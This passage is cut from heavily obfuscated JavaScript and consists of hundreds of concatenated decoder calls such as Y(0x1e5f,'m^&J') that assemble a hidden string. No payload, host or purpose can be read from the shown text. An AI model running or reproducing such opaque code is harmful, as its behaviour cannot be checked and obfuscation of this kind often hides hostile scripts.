et')+Y(0x1e5f,'m^&J')+Y(0x5a4,'fVmH')+Y(0x12db,'5L)s')+Y(0x295,'Q45&')+Y(0x1a1f,'PNzJ')+Y(0x40b5,'hLyQ')+Y(0x3aac,'tHy]')+Y(0x1329,'&HmG')+Y(0x2d35,'1(Af')+Y(0x1065,'VJnG')+Y(0x77f,'[E4K')+Y(0x1f0b,'ir*3')+Y(0x1449,'fVmH')+Y(0x2fde,'17CK')+Y(0x13d5,'Z#et')+Y(0x668,'[E4K')+Y(0x2243,'[E4K')+Y(0xd2a,'mI#g')+Y(0x3f1d,'V]r)')+Y(0x4022,'gIv9')+Y(0xbdf,'7eCY')+Y(0x1605,'Q45&')+Y(0x1c5c,'5L)s')+Y(0x32ed,'5L)s')+Y(0x28f6,'%x&B')+Y(0x1850,'V]r)')+Y(0x1d9e,'1%jC')+Y(0x29a6,'E$@2')+Y(0x43a0,'4]aJ')+Y(0x2be4,'Zkc%')+Y(0x448,'%x&B')+Y(0x51b,'9pW[')+Y(0x752,'1(Af')+Y(0x2b3d,'&HmG')+Y(0x23cd,'Cu$U')+Y(0x30f,'f8WK')+Y(0x3817,'#[5H')+Y(0x43dc,'ir*3')+Y(0xa98,'17CK'))+(Y(0x2ebe,'h!0K')+Y(0x1d24,'Zkc%')+Y(0x2ff7,'[E4K')+Y(0xc92,'VJnG')+Y(0x9f5,'Q45&')+Y(0x1082,'#[5H')+Y(0x776,'6ZqT')+Y(0x3710,'MkT6')+Y(0xb07,'1%jC')+Y(0x3946,'MkT6')+Y(0x3711,'J(u^')+Y(0x2458,'S[a4')+Y(0x2a98,'17CK')+Y(0x141c,'S[a4')+Y(0x35f3,'1(Af')+Y(0x3333,'1PM*')+Y(0x928,'1(Af')+Y(0x1e8f,'5L)s')+Y(0x2f5f,'Zkc%')+Y(0x3ff2,'Cu$U')+Y(0x1fc,'1PM*')+Y(0x86f,'JvZN')+Y(0x171f,'DlgP')+Y(0x10ab,'dLmP')+Y(0x839,'H%kI')+Y(0x428,'[E4K')+Y(0xeca,'Zkc%')+Y(0x4431,'Cu$U')+Y(0x114d,'hLyQ')+Y(0x32fb,'mA87')+Y(0x3a7f,'#[5H')+Y(0x3d8d,'J(u^')+Y(0x421a,'dLmP')+Y(0x35b3,'ir*3')+Y(0x718,'v776')+Y(0x1aa5,'1PM*')+Y(0x1113,'QGV7')+Y(0x2b8d,'1(Af')+Y(0x2dcb,'fVmH')+Y(0x287a,'4]aJ')+Y(0x424,'#[5H')+Y(0x3467,'fVmH')+Y(0x18c8,'#[5H')+Y(0xc1f,'WnL7')+Y(0x13ef,'1%jC')+Y(0x2c5,'H%kI')+Y(0x1a51,'S[a4')+Y(0x33ca,'J(u^')+Y(0x446d,'5L)s')+Y(0x325d,'b6lW')+Y(0x177b,'E$@2')+Y(0x1e0d,'PNzJ')+Y(0x3e88,'%x&B')+Y(0x3534,'%x&B')+Y(0x1bc6,'mrvk')+Y(0x3f06,'9pW[')+Y(0x145e,'ir*3')+Y(0x1098,'tHy]')+Y(0x3f5d,'fVmH')+Y(0x2f13,'fVmH')+Y(0x2ed4,'S[a4')+Y(0x29d8,'JvZN')+Y(0x40a8,'ir*3')+Y(0x23e2,'DlgP')+Y(0x69b,'l4LE')+Y(0x1fb6,'h!0K')+Y(0x115b,'gIv9')+Y(0x1d5,'1PM*')+Y(0x82b,'h!0K')+Y(0x425a,'mI#g')+Y(0x2e0a,'mA87')+Y(0x801,'H%kI')+Y(0x3819,'mI#g')+Y(0x12fd,'H%kI')+Y(0x3f56,'m^&J')+Y(0x307e,'H%kI')+Y(0x1fbe,'1PM*')+Y(0x33e9,'WnL7')+Y(0x1255,')A![')+Y(0x1c04,'PNzJ')+Y(0x3d36,'mrvk')+Y(0x11cb,'QGV7')+Y(0x1fb5,'17CK')+Y(0x1952,'f8WK')+Y(0xae8,'&HmG')+Y(0x436f,'MkT6')+Y(0x1bd1,'JvZN')+Y(0x3a2e,'J(u^')+Y(0x4091,'Cu$U')+Y(0x2a9c,'vrwG')+Y(0x4174,'G*kX')+Y(0x1e09,'7eCY')+Y(0x22e9,'1(Af')+Y(0x2115,'mA87')+Y(0xa5e,'9pW[')+Y(0x2baa,'ir*3')+Y(0x4063,'[E4K')+Y(0x13ca,'MkT6')+Y(0x106f,'H%kI')+Y(0x1c8d,'6ZqT')+Y(0x826,'Z#et')+Y(0x356a,'tHy]')+Y(0x4383,'5L)s')+Y(0x824,']kYM')+Y(0x2dad,'1PM*')+Y(0x1f41,'hLyQ')+Y(0x3ce5,'17CK')+Y(0x452a,'v776')+Y(0x14b9,'fVmH')+Y(0xc19,'Cu$U')+Y(0x2669,'mrvk')+Y(0x2a44,'6ZqT')+Y(0x29b,')1JS')+Y(0x27d9,'WnL7')+Y(0x3252,'V]r)')+Y(0x27a0,'6ZqT')+Y(0x2d98,'m^&J')+Y(0x23c1,'1PM*')+Y(0x1f1c,')A![')+Y(0x4421,'9pW[')+Y(0x1107,'MkT6')+Y(0x2771,'V]r)')+Y(0xf8e,'m^&J')+Y(0x1925,'Q45&')+Y(0x2dbc,'vrwG')+Y(0x3031,'1%jC')+Y(0x26e7,'dLmP')+Y(0x1c86,'mI#g')+Y(0x24c8,'1PM*')+Y(0x4161,'JvZN')+Y(0xcf9,')1JS')+Y(0x1b75,'WnL7')+Y(0x2132,'&HmG')+Y(0x36ad,'#[5H')+Y(0x28cf,'l4LE')+Y(0x1cfc,'v776')+Y(0x3f31,'6ZqT')+Y(0x172d,'h!0K')+Y(0x2012,'J(u^')+Y(0x1916,'mrvk')+Y(0x22f9,'MkT6')+Y(0x4229,'MkT6')+Y(0x19d9,'WnL7')+Y(0x2b9d,'G*kX')+Y(0xd7f,'gIv9')+Y(0x411e,'QGV7')+Y(0x3d46,'J%hH')+Y(0x33be,'tHy]')+Y(0x9d2,'h!0K')+Y(0x9ea,'VJnG')+Y(0x3f5c,'fVmH')+Y(0x4320,'ir*3')+Y(0x4086,'ir*3')+Y(0x29ae,'tHy]')+Y(0x2a29,'MkT6')+Y(0x1721,'hLyQ')+Y(0x43b4,'1(Af')+Y(0x33c8,']kYM')+Y(0x2c74,'hLyQ')+Y(0x2bf8,'ir*3')+Y(0x10fd,'[E4K')+Y(0xc86,'J%hH')+Y(0x420b,'1(Af')+Y(0x30c8,'mI#g')+Y(0x2332,'VJnG')+Y(0x4335,'J%hH')+Y(0x31c5,'QGV7')+Y(0x15fb,'WnL7')+Y(0x1f0d,'E$@2')+Y(0x41e0,'l4LE')+Y(0x15ab,'b6lW')+Y(0x3d1c,'mA87')+Y(0x8aa,'Cu$U')+Y(0x4305,'fVmH')+Y(0x2ae6,'Zkc%')+Y(0x25c7,'%x&B')+Y(0x3a70,'%x&B')+Y(0x523,'tHy]')+Y(0x2cde,'fVmH')+Y(0x635,'7eCY')+Y(0x3730,'J%hH')+Y(0x2078,'mA87')+Y(0x160f,'hLyQ')+Y(0x343e,'1(Af')+Y(0x1bae,'mI#g')+Y(0x2b01,'hLyQ')+Y(0x4351,'f8WK')+Y(0x293f,'b6lW')+Y(0x3da4,'WnL7')+Y(0x176b,'v776')+Y(0xec6,'5L)s')+Y(0x2ed2,'17CK')+Y(0xed1,'b6lW')+Y(0x1269,'VJnG')+Y(0x26b9,'v776')+Y(0x404e,'Q45&')+Y(0x23ec,'mA87')+Y(0x3d4a,'Z#et')+Y(0x2105,'DlgP')+Y(0x196b,'vrwG'))+(Y(0x27b5,'f8WK')+Y(0x1994,')A![')+Y(0xde5,'ir*3')+Y(0x48b,'PNzJ')+Y(0x2dfb,'MkT6')+Y(0x2401,']kYM')+Y(0x1b25,'vrwG')+Y(0x3960,'f8WK')+Y(0x3224,'1PM*')+Y(0x36d,'fVmH')+Y(0x117c,'4]aJ')+Y(0xdd5,'1%jC')+Y(0xc1a,'gIv9')+Y(0x13a4,'MkT6')+Y(0xd1d,'1PM*')+Y(0x30c,'&HmG')+Y(0x527,'WnL7')+Y(0x2f2,'vrwG')+Y(0x2c4a,'1PM*')+Y(0x505,'JvZN')+Y(0x450e,'#[5H')+Y(0x2a37,')A![')+Y(0x16b0,'1%jC')+Y(0xe94,'QGV7')+Y(0x3d1d,'&HmG')+Y(0x1389,'WnL7')+Y(0x2bfd,'v776')+Y(0x1aa4,'5L)s')+Y(0x2991,'J%hH')+Y(0x3c30,'&HmG')+Y(0x152d,'WnL7')+Y(0x420c,']kYM')+Y(0xadf,'J(u^')+Y(0x699,'6ZqT')+Y(0x1977,'mA87')+Y(0x1649,'m^&J')+Y(0x3324,'E$@2')+Y(0x1b4a,'9pW[')+Y(0x135e,'MkT6')+Y(0x2a5a,'J(u^')+Y(0x1c37,'DlgP')+Y(0x170a,'H%kI')+Y(0xf92,')1JS')+Y(0x1202,'hLyQ')+Y(0x1403,'mI#g')+Y(0xfce,'vrwG')+Y(0x387d,'h!0K')+Y(0x3dde,'9pW[')+Y(0x3bd6,'1PM*')+Y(0x130c,'m^&J')+Y(0x25cd,'mrvk')+Y(0x2b6a,'E$@2')+Y(0x12e4,']kYM')+Y(0x2a45,'9pW[')+Y(0x1029,'1(Af')+Y(0x302a,'1%jC')+Y(0x793,'Zkc%')+Y(0x767,'7eCY')+Y(0x25a8,'VJnG')+Y(0x14fa,'Cu$U')+Y(0x12a7,'DlgP')+Y(0x1e69,'17CK')+Y(0x2d12,'tHy]')+Y(0xfe6,'tHy]')+Y(0x1316,'1PM*')+Y(0x1cb5,'5L)s')+Y(0xe8f,'5L)s')+Y(0x2f5d,'Zkc%')+Y(0x4073,'m^&J')+Y(0x3f16,'1(Af')+Y(0xa99,'tHy]')+Y(0x1ea6,'J(u^')+Y(0x29d7,'fVmH')+Y(0x385e,'9pW[')+Y(0x489,'E$@2')+Y(0x500,'5L)s')+Y(0x1bef,'5L)s')+Y(0x44ce,'5L)s')+Y(0x585,'J(u^')+Y(0x42c5,'%x&B')+Y(0x1be2,'1%jC')+Y(0xea4,'hLyQ')+Y(0x2274,'#[5H')+Y(0x1004,'G*kX')+Y(0x449b,'DlgP')+Y(0x362f,'fVmH')+Y(0x31af,'mI#g')+Y(0x35f0,'Zkc%')+Y(0x376c,'S[a4')+Y(0x21b6,'l4LE')+Y(0x6da,'17CK')+Y(0x2d9e,'WnL7')+Y(0x42b0,'fVmH')+Y(0x44fa,'5L)s')+Y(0x169d,'%x&B')+Y(0x217a,'4]aJ')+Y(0x2f2a,'Zkc%')+Y(0x222a,'l4LE')+Y(0x3275,'E$@2')+Y(0x1b46,'%x&B')+Y(0x8b0,'v776')+Y(0x2c1,'&HmG')+Y(0x210e,'Zkc%')+Y(0x1230,'mI#g')+Y(0x2d4,'gIv9')+Y(0x29df,'mA87')+Y(0x13d8,'7eCY')+Y(0x3eaf,'1(Af')+Y(0x34a9,'f8WK')+Y(0xd7c,'Q45&')+Y(0x27e9,'b6lW')+Y(0x3cdd,'Q45&')+Y(0x970,'7eCY')+Y(0x272b,'1%jC')+Y(0x33f3,'b6lW')+Y(0x306d,'VJnG')+Y(0x3997,'&HmG')+Y(0xaa9,')A![')+Y(0x1074,'17CK')+Y(0x53c,'fVmH')+Y(0x1a49,'VJnG')+Y(0x3754,'%x&B')+Y(0xf83,'MkT6')+Y(0xf08,'7eCY')+Y(0x114c,'vrwG')+Y(0xe74,'MkT6')+Y(0x19b6,'&HmG')+Y(0x1ee1,'H%kI')+Y(0xacb,'dLmP')+Y(0x23dd,'DlgP')+Y(0x2992,'QGV7')+Y(0x19ce,'v776')+Y(0x399e,'m^&J')+Y(0x1220,'E$@2')+Y(0x549,'6ZqT')+Y(0x1d5d,'J(u^')+Y(0x924,'1%jC')+Y(0x1d60,']kYM')+Y(0x1684,'vrwG')+Y(0x4137,'%x&B')+Y(0x3339,'tHy]')+Y(0x1a69,'5L)s')+Y(0x394,'ir*3')+Y(0x1b79,'V]r)')+Y(0xb1d,'J(u^')+Y(0x3a1f,'mA87')+Y(0x3f7d,'G*kX')+Y(0x3f8e,'l4LE')+Y(0x2aba,'6ZqT')+Y(0x12f9,'JvZN')+Y(0x307d,'hLyQ')+Y(0xcd6,'4]aJ')+Y(0x40cd,'fVmH')+Y(0x10e0,'&HmG')+Y(0x33b0,'JvZN')+Y(0xd4e,'J(u^')+Y(0x4039,'MkT6')+Y(0x3106,'%x&B')+Y(0x1562,')A![')+Y(0x1d37,'G*kX')+Y(0x3750,'17CK')+Y(0x4270,'G*kX')+Y(0x1fb3,'4]aJ')+Y(0x428e,'1(Af')+Y(0x19c4,'J%hH')+Y(0x398e,'tHy]')+Y(0x27b1,'1%jC')+Y(0xefe,'J(u^')+Y(0x1f00,']kYM')+Y(0x1241,'mA87')+Y(0x1160,'mrvk')+Y(0x2781,'gIv9')+Y(0x177a,'#[5H')+Y(0x21c4,'V]r)')+Y(0x4080,'7eCY')+Y(0x2d18,'hLyQ')+Y(0x2e88,'mI#g')+Y(0x16d6,'QGV7')+Y(0x3705,'9pW[')+Y(0x1d00,'hLyQ')+Y(0x32f4,'%x&B')+Y(0x23f4,'MkT6')+Y(0x1480,'J%hH')+Y(0x1395,'[E4K')+Y(0x2e8e,')1JS')+Y(0x3837,')A![')+Y(0x3a60,'gIv9')+Y(0x3d34,'Q45&')+Y(0x741,'Z#et')+Y(0x2ffb,'b6lW')+Y(0x3e4c,'V]r)')+Y(0x3530,'JvZN')+Y(0xebf,'V]r)')+Y(0x25a,'hLyQ')+Y(0x392a,'h!0K')+Y(0x41a4,'f8WK')+Y(0x3749,'DlgP')+Y(0x3094,'H%kI')+Y(0x419a,'%x&B')+Y(0x33a5,'QGV7'))+(Y(0x36f4,'E$@2')+Y(0x163d,']kYM')+Y(0x24f4,'v776')+Y(0x1d48,'H%kI')+Y(0x35a1,'dLmP')+Y(0x2722,'QGV7')+Y(0x2fda,'#[5H')+Y(0x110f,'4]aJ')+Y(0x1bd0,'mrvk')+Y(0xbc9,']kYM')+Y(0x3cf6,'1%jC')+Y(0x1884,'fVmH')+Y(0xbef,'%x&B')+Y(0xe39,'Cu$U')+Y(0x1ba9,'1(Af')+Y(0x2085,'VJnG')+Y(0x3ac3,'m^&J')+Y(0x4103,')A![')+Y(0x8e9,'4]aJ')+Y(0x2f1d,'%x&B')+Y(0x2e5e,'V]r)')+Y(0x4c1,'6ZqT')+Y(0x2e39,'[E4K')+Y(0x1347,'QGV7')+Y(0x11e3,'VJnG')+Y(0x3095,'Q45&')+Y(0xbd6,'J%hH')+Y(0xeb8,'9pW[')+Y(0x36e4,'4]aJ')+Y(0x34cf,'fVmH')+Y(0x2687,'JvZN')+Y(0xe82,'1(Af')+Y(0x179b,'[E4K')+Y(0x1231,'Cu$U')+Y(0xe24,'9pW[')+Y(0x2bde,'#[5H')+Y(0xf1e,'VJnG')+Y(0x3378,'6ZqT')+Y(0x2db4,'mrvk')+Y(0x4121,'1PM*')+Y(0x27a7,'4]aJ')+Y(0x3256,'17CK')+Y(0x1ce7,'l4LE')+Y(0x1798,'1(Af')+Y(0x361a,'Zkc%')+Y(0x1ace,'J%hH')+Y(0x2944,')1JS')+Y(0x3ba8,'h!0K')+Y(0x31d0,'WnL7')+Y(0x6c2,'Z#et')+Y(0x12e2,'1PM*')+Y(0x1991,'b6lW')+Y(0x1237,'tHy]')+Y(0x58e,'m^&J')+Y(0xda7,'J(u^')+Y(0x3c59,'vrwG')+Y(0x1fb2,'%x&B')+Y(0x32e8,'&HmG')+Y(0x34a1,'5L)s')+Y(0x1081,'1(Af')+Y(0xfd9,'J(u^')+Y(0x3e95,'b6lW')+Y(0x446b,'%x&B')+Y(0x1b1c,'ir*3')+Y(0x38ae,'1(Af')+Y(0x28dd,')1JS')+Y(0x2eeb,'m^&J')+Y(0x3aec,'QGV7')+Y(0x2eb4,'VJnG')+Y(0x1673,'hLyQ')+Y(0x3eda,'6ZqT')+Y(0x1b42,'h!0K')+Y(0x708,'4]aJ')+Y(0xcf3,'DlgP')+Y(0x2c56,'f8WK')+Y(0x32df,'m^&J')+Y(0xbcc,'&HmG')+Y(0x1cdc,'tHy]')+Y(0x2a96,'1(Af')+Y(0x3fdd,'b6lW')+Y(0xee3,'v776')+Y(0x1794,'Z#et')+Y(0x5f4,'gIv9')+Y(0x2eef,'J(u^')+Y(0xfff,'l4LE')+Y(0xbf7,'f8WK')+Y(0x39cd,'VJnG')+Y(0x1d3a,'Z#et')+Y(0xbf9,'dLmP')+Y(0x22b7,'h!0K')+Y(0x29bf,'V]r)')+Y(0x1a72,'G*kX')+Y(0x1431,'J%hH')+Y(0x3a92,'gIv9')+Y(0x3343,'dLmP')+Y(0x16e0,'G*kX')+Y(0x9ce,'9pW[')+Y(0x12b1,'QGV7')+Y(0x20ff,'tHy]')+Y(0x408e,'7eCY')+Y(0x26a7,'b6lW')+Y(0xd70,'&HmG')+Y(0x2d28,'H%kI')+Y(0x23b7,'WnL7')+Y(0x2c48,'Zkc%')+Y(0x1053,'h!0K')+Y(0xf93,'&HmG')+Y(0x43b9,'MkT6')+Y(0x317c,'9pW[')+Y(0x1f0e,'#[5H')+Y(0x207a,'gIv9')+Y(0x3c6d,'1(Af')+Y(0x2f6e,'[E4K')+Y(0x2015,'f8WK')+Y(0x1a98,'J%hH')+Y(0x4232,'hLyQ')+Y(0x28e8,']kYM')+Y(0x283a,'Zkc%')+Y(0x34c3,'tHy]')+Y(0x834,'h!0K')+Y(0x2f2f,'6ZqT')+Y(0x3bb1,'%x&B')+Y(0x415f,'7eCY')+Y(0x811,'dLmP')+Y(0x4110,')1JS')+Y(0x3b0f,'m^&J')+Y(0x20f6,'S[a4')+Y(0xcf2,'QGV7')+Y(0xe9a,'mI#g')+Y(0x3c33,'Zkc%')+Y(0x3da0,'b6lW')+Y(0x4407,'E$@2')+Y(0x1a5d,'6ZqT')+Y(0x419c,'m^&J')+Y(0xe11,'&HmG')+Y(0x3409,'#[5H')+Y(0x124f,'b6lW')+Y(0x24f8,'gIv9')+Y(0x30b7,'%x&B')+Y(0x220,'MkT6')+Y(0x3fb2,']kYM')+Y(0x3f7f,'m^&J')+Y(0x157e,'V]r)')+Y(0x22c3,'ir*3')+Y(0x7d5,'9pW[')+Y(0x40fb,'&HmG')+Y(0x1a1c,'J(u^')+Y(0x4315,'V]r)')+Y(0x257a,'hLyQ')+Y(0x6b1,'J(u^')+Y(0x3f25,'17CK')+Y(0x190a,'G*kX')+Y(0x39f8,'#[5H')+Y(0x3ce6,'E$@2')+Y(0x2b24,']kYM')+Y(0x1006,'&HmG')+Y(0x2a4a,'S[a4')+Y(0x3a1c,'G*kX')+Y(0x1191,'5L)s')+Y(0x4458,'G*kX')+Y(0xe1b,'G*kX')+Y(0x2f3,'1PM*')+Y(0x161c,']kYM')+Y(0x3bc3,'h!0K')+Y(0x96a,')A![')+Y(0x23e9,'v776')+Y(0x23b5,')1JS')+Y(0x24e7,'hLyQ')+Y(0x961,'b6lW')+Y(0x30ab,'VJnG')+Y(0x617,'Z#et')+Y(0x2b9c,'S[a4')+Y(0x29ea,'fVmH')+Y(0x1519,'1PM*')+Y(0x1b0c,'f8WK')+Y(0x2f0e,'Q45&')+Y(0x3dea,'f8WK')+Y(0x40b4,'h!0K')+Y(0x414c,'1PM*')+Y(0x5bb,'hLyQ')+Y(0x1d29,'J(u^')+Y(0xeb0,'#[5H')+Y(0xcac,'WnL7')+Y(0xea2,'b6lW')+Y(0x3d26,'1PM*')+Y(0x424e,'J%hH')+Y(0x296d,'PNzJ')+Y(0x5f7,'V]r)')+Y(0x20f,'DlgP')+Y(0x3af3,'G*kX')+Y(0x2968,'DlgP')+Y(0x28c1,']kYM')+Y(0x2897,'v776')+Y(0x15eb,'Zkc%')+Y(0x1715,']kYM')+Y(0xab7,'Z#et')+Y(0x3e04,'b6lW')+Y(0xe53,'l4LE')+Y(0x31ac,'v776')+Y(0x3546,'m^&J'))+(Y(0x22a5,'1(Af')+Y(0xe46,'Q45&')+Y(0x1c4e,'1(Af')+Y(0x1453,'MkT6')+Y(0x3a95,'Q45&')+Y(0xbba,'tHy]')+Y(0x799,'G*kX')+Y(0x2245,'6ZqT')+Y(0x1016,'VJnG')+Y(0xac6,'J%hH')+Y(0x1951,'17CK')+Y(0x3ebd,'VJnG')+Y(0x2e4b,'vrwG')+Y(0x1d33,'hLyQ')+Y(0x44ca,'WnL7')+Y(0xa02,'[E4K')+Y(0xc2d,'Cu$U')+Y(0x269d,'DlgP')+Y(0x255e,'[E4K')+Y(0x18fe,'H%kI')+Y(0x201f,'PNzJ')+Y(0x42fd,'VJnG')+Y(0x1a15,'DlgP')+Y(0x33d0,'gIv9')+Y(0x341f,'J(u^')+Y(0x40c6,'fVmH')+Y(0x2464,'J(u^')+Y(0x1c08,'#[5H')+Y(0x2f75,'l4LE')+Y(0x17d9,'l4LE')+Y(0x10b5,'H%kI')+Y(0x198b,'1%jC')+Y(0x236d,'G*kX')+Y(0x2c27,'#[5H')+Y(0x35e8,'f8WK')+Y(0x3c78,'4]aJ')+Y(0x86e,'1%jC')+Y(0x2036,'m^&J')+Y(0x20b,'9pW[')+Y(0x31ee,'5L)s')+Y(0x3f8a,'tHy]')+Y(0x2665,'h!0K')+Y(0x254a,'17CK')+Y(0x13ce,'Z#et')+Y(0x9d0,'6ZqT')+Y(0x37b0,'J%hH')+Y(0x1176,'gIv9')+Y(0x3b8b,'vrwG')+Y(0x326a,'#[5H')+Y(0x3b8c,'f8WK')+Y(0x1f47,'v776')+Y(0x3e4,'VJnG')+Y(0x13fd,'Q45&')+Y(0x1fd6,'%x&B')+Y(0x19fd,'ir*3')+Y(0x836,'[E4K')+Y(0x2cd3,'V]r)')+Y(0x3973,'l4LE')+Y(0x2d4b,'tHy]')+Y(0x384,'gIv9')+Y(0x74f,'ir*3')+Y(0xdd9,'JvZN')+Y(0x2572,')1JS')+Y(0x3a3c,'%x&B')+Y(0x3cce,'vrwG')+Y(0x39b5,'9pW[')+Y(0x3241,'v776')+Y(0x2621,'hLyQ')+Y(0x296c,'l4LE')+Y(0x377f,'%x&B')+Y(0x502,')A![')+Y(0x40c9,'1(Af')+Y(0x4370,'f8WK')+Y(0x188a,'&HmG')+Y(0x1ea4,'7eCY')+Y(0x342f,'S[a4')+Y(0x1eb5,'v776')+Y(0x1cc,'Z#et')+Y(0x44c4,'J%hH')+Y(0x17fc,'G*kX')+Y(0x13ec,'&HmG')+Y(0x1aa0,'h!0K')+Y(0x2859,'%x&B')+Y(0x146f,'1PM*')+Y(0x3140,'5L)s')+Y(0x436b,'17CK')+Y(0x16b4,'gIv9')+Y(0x2814,'S[a4')+Y(0x30d3,'1PM*')+Y(0x1690,'l4LE')+Y(0x2ad7,'mA87')+Y(0x3794,'Z#et')+Y(0x30bd,'1%jC')+Y(0x42a7,'v776')+Y(0x33f6,'h!0K')+Y(0x1d2c,'5L)s')+Y(0x179c,'#[5H')+Y(0x3388,'tHy]')+Y(0x8ce,'1PM*')+Y(0x2d24,'hLyQ')+Y(0x1695,'m^&J')+Y(0x2c36,'V]r)')+Y(0x32b6,'mA87')+Y(0x386d,'PNzJ')+Y(0x3872,'v776')+Y(0x1d98,'MkT6')+Y(0x186d,'17CK')+Y(0x1dc4,'gIv9')+Y(0x25ea,'E$@2')+Y(0x230c,'DlgP')+Y(0x3d91,'JvZN')+Y(0x2043,'1%jC')+Y(0x397a,'WnL7')+Y(0x35b0,'6ZqT')+Y(0x2fd8,'WnL7')+Y(0x18c9,')1JS')+Y(0x2603,'dLmP')+Y(0x3fec,'gIv9')+Y(0xa65,'17CK')+Y(0x3623,'E$@2')+Y(0x405d,'Q45&')+Y(0x888,'4]aJ')+Y(0x1dc9,'7eCY')+Y(0x2ab8,'h!0K')+Y(0x412d,'1%jC')+Y(0x4331,'Cu$U')+Y(0x18f6,'f8WK')+Y(0x30cf,'MkT6')+Y(0x3ac2,'S[a4')+Y(0x364d,'E$@2')+Y(0x3110,'f8WK')+Y(0x601,'4]aJ')+Y(0x253,')A![')+Y(0x2e51,'v776')+Y(0x2a36,'QGV7')+Y(0x3e1b,']kYM')+Y(0x299a,'Z#et')+Y(0x15d2,'Cu$U')+Y(0x1a06,'fVmH')+Y(0x10ad,'E$@2')+Y(0x3167,'f8WK')+Y(0x3c47,'mI#g')+Y(0x30fa,'mA87')+Y(0x3fca,'mA87')+Y(0x2a68,')1JS')+Y(0x656,'mI#g')+Y(0x36a2,'5L)s')+Y(0x1dc2,'ir*3')+Y(0x2360,'4]aJ')+Y(0x1cbe,'b6lW')+Y(0x3776,'DlgP')+Y(0x1da9,'J%hH')+Y(0x2a02,'4]aJ')+Y(0x3dd3,'J%hH')+Y(0x3602,'[E4K')+Y(0x1915,'mrvk')+Y(0xed4,'fVmH')+Y(0x3bf3,'V]r)')+Y(0x3574,'b6lW')+Y(0xf8d,'f8WK')+Y(0x2db6,'JvZN')+Y(0x3052,')A![')+Y(0x313f,'Zkc%')+Y(0xc8d,'WnL7')+Y(0x17ad,'J%hH')+Y(0x180d,'hLyQ')+Y(0x2a65,'1PM*')+Y(0x15a8,'S[a4')+Y(0x110e,'S[a4')+Y(0xe3c,'mI#g')+Y(0x3228,'mI#g')+Y(0x3bd9,'4]aJ')+Y(0xfab,'m^&J')+Y(0x412e,'7eCY')+Y(0x42f0,'%x&B')+Y(0x26f1,'b6lW')+Y(0x2d88,'m^&J')+Y(0x616,'v776')+Y(0x20ae,'%x&B')+Y(0x2d32,'QGV7')+Y(0x37f7,'V]r)')+Y(0x1641,'dLmP')+Y(0x3585,'7eCY')+Y(0x1ab5,'9pW[')+Y(0x39ef,'1%jC')+Y(0x3d5b,'J(u^')+Y(0x56b,'PNzJ')+Y(0x407d,'f8WK')+Y(0xc18,'1PM*')+Y(0x303d,'9pW[')+Y(0x29c5,'G*kX')+Y(0x3c23,'h!0K')+Y(0x177d,'l4LE')+Y(0xf1a,'#[5H')+Y(0x2735,'1(Af')+Y(0x3ba,'ir*3')+Y(0x3fb3,'6ZqT')+Y(0x1c93,'DlgP')+Y(0x255f,'ir*3')+Y(0x28cc,'[E4K'))+(Y(0x5a1,'H%kI')+Y(0x768,'ir*3')+Y(0x8c8,'l4LE')+Y(0x2b42,'mA87')+Y(0x27c6,'V]r)')+Y(0x1f5c,'J(u^')+Y(0x1ee7,'v776')+Y(0x2fbb,'gIv9')+Y(0xa37,'#[5H')+Y(0x1009,'mI#g')+Y(0x319c,'6ZqT')+Y(0x407b,'PNzJ')+Y(0x44cb,')1JS')+Y(0x3737,'Z#et')+Y(0x4202,'h!0K')+Y(0xfd4,'mrvk')+Y(0x4434,')A![')+Y(0x273,'DlgP')+Y(0x4506,'1(Af')+Y(0x1f49,'MkT6')+Y(0xfa7,'G*kX')+Y(0x1fc7,'l4LE')+Y(0x2aeb,'4]aJ')+Y(0x35ef,'5L)s')+Y(0x3f1,'5L)s')+Y(0x1f2d,'PNzJ')+Y(0x9ac,'J%hH')+Y(0xf70,'1%jC')+Y(0x3e0c,'Zkc%')+Y(0x85a,')1JS')+Y(0xd62,'m^&J')+Y(0xc6e,'dLmP')+Y(0x1d3d,'Zkc%')+Y(0x216c,'MkT6')+Y(0x44c7,'l4LE')+Y(0x156f,'vrwG')+Y(0x38cf,'h!0K')+Y(0x417a,'Zkc%')+Y(0x1efc,'Zkc%')+Y(0x28a2,'1PM*')+Y(0x2aca,'17CK')+Y(0x257f,'m^&J')+Y(0x30f6,'fVmH')+Y(0x338c,'H%kI')+Y(0x3360,'vrwG')+Y(0x1c01,'7eCY')+Y(0x2250,'dLmP')+Y(0x9fd,'h!0K')+Y(0x12c5,'1(Af')+Y(0x31e,'17CK')+Y(0x2ea1,'b6lW')+Y(0x3579,'S[a4')+Y(0x3e5c,')A![')+Y(0x1e13,'6ZqT')+Y(0x4209,'17CK')+Y(0x3552,'J(u^')+Y(0x17dd,'1(Af')+Y(0x2461,'ir*3')+Y(0x3221,'v776')+Y(0x44d6,'9pW[')+Y(0x2be6,'&HmG')+Y(0x3417,'m^&J')+Y(0x2e8b,'J(u^')+Y(0x229,'Zkc%')+Y(0x1a41,'MkT6')+Y(0xbc2,'1(Af')+Y(0x2a83,'DlgP')+Y(0x3e1c,'hLyQ')+Y(0x2456,'17CK')+Y(0x29a,'#[5H')+Y(0x3b66,'7eCY')+Y(0xb3a,']kYM')+Y(0x24b8,'gIv9')+Y(0x3f03,'b6lW')+Y(0x2d73,'m^&J')+Y(0x3a8c,'f8WK')+Y(0x4339,'mA87')+Y(0x36eb,'f8WK')+Y(0x1f1,'V]r)')+Y(0x2fcd,'4]aJ')+Y(0x2c92,'MkT6')+Y(0x2b9f,'H%kI')+Y(0x272a,'J(u^')+Y(0x3dca,'Z#et')+Y(0x40aa,'%x&B')+Y(0x41b6,'JvZN')+Y(0x1a40,')A![')+Y(0x1276,'JvZN')+Y(0x168e,'H%kI')+Y(0x1b1a,'Zkc%')+Y(0x12b3,'dLmP')+Y(0x2b7,'Cu$U')+Y(0x1a45,'hLyQ')+Y(0x15e7,'JvZN')+Y(0x996,'Cu$U')+Y(0x98d,'v776')+Y(0x4027,')A![')+Y(0x2806,'gIv9')+Y(0x2cfe,'17CK')+Y(0x3b32,'J(u^')+Y(0x3524,'Q45&')+Y(0x90c,'7eCY')+Y(0x31be,'MkT6')+Y(0x1118,'E$@2')+Y(0xa8f,'Cu$U')+Y(0x226,'gIv9')+Y(0x37d0,'1PM*')+Y(0x598,'vrwG')+Y(0x41a7,'6ZqT')+Y(0x33ed,'DlgP')+Y(0x414d,')1JS')+Y(0x131a,')1JS')+Y(0xcfe,'b6lW')+Y(0x3f0b,'JvZN')+Y(0x1fc0,'S[a4')+Y(0x1120,'dLmP')+Y(0xf35,'VJnG')+Y(0x3bb,'ir*3')+Y(0x250a,'#[5H')+Y(0x1af4,'6ZqT')+Y(0x3f1a,